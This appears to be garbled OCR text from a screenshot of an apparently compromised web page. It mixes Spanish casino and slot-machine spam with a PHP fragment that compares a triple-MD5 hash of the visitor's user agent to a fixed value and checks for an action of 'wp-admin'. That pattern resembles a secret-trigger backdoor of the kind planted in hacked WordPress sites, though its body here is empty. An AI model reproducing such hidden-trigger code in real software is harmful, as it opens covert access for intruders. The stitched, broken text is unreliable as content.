
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juego De Ruleta Para
Aprender
Juego De Ruleta Para
Aprender
Maquinas tragamonedas – juegos maquinas